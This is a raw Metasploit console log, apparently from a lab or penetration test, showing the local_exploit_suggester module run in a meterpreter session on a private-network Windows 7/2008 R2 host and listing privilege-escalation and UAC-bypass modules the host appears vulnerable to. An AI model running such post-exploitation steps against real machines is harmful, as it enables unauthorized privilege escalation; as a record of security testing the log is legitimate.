 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.137 - Collecting local exploits for x86/windows...
[*] 192.168.1.137 - 193 exploit checks are being tried...
[+] 192.168.1.137 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detec
ted!
[+] 192.168.1.137 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.1.137 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 192.168.1.137 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 192.168.1.137 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.1.137 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2
build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
10 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
11 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
12 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
13 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.